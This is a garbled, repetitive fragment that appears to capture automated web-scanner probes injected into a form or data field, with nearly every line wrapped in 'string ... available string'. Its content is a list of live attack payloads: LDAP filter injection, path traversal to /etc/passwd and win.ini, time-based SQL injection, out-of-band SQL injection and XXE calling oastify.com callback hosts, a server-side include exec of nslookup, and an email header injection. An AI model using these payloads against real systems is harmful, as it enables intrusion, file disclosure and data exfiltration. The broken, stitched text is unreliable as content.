 string /etc/passwd available string
string *)(objectClass=* available string
string *)(!(objectClass=*) available string
string *)(!(!(objectClass=*)) available string
string *)(!(!(!(objectClass=*))) available string
string (select load_file('\\\\z99s5z6oaqf44wmffzib4sg7yy4rshg8iwaj37s.oastify.com\\bhx')) available
string
string (select extractvalue(xmltype('<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY % wrh
tz SYSTEM "http://xz0qvxwm0o52uucd5x89uq65owupif6iuah35s.oasti'||'fy.com/">%wrhtz;]>'),'/l') from dual) available
string
string "-->'-->`--><!--#set var="l08" value="kz7dvkw90b"--><!--#set var="n2a" value="m19fxmyb2d"--><!--#ec
ho var="l08"--><!--#echo var="n2a"--><!--#exec cmd="nslookup -q=cname 7mu0i7jwnysch4zns7vjh0tfb6hz5pthr5jscg1.oastify.co
m" --> available string
string ./doggie available string
string ././doggie available string
string ..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\windows\win.inidoggie available string
string ..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\windows\win.ini available string
string ../../../../../../../../../../../../../../../../etc/passwddoggie available string
string ../../../../../../../../../../../../../../../../etc/passwd available string
string .../doggie available string
string
BCC:ridkerfgjiowdov7orr3dkpz7qdj19p1ipac20r@oastify.com
msn: v doggie available string
string,(select*from(select(sleep(20)))a) doggie available string
string;declare @q varchar(99);set @q='\\8s11o8pxtzydn55oy81kn1zgh7n0bqzhp5hs9gy.oasti'+'fy.com\let'; exec master.dbo.xp_
dirtree @q;-- doggie available string
string../../../../../../../../../../../../../../../../etc/passwd doggie available string
string..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\windows\win.ini doggie available string